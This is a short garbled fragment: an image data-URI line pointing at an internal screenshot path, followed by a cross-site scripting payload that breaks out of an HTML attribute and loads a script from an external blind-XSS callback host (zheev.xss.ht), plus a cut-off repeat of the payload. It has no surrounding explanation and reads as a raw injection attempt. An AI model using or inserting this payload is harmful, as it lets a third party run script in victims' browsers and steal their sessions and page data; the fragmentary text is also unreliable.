
"><script src=https://zheev.xss.ht></script>
"><script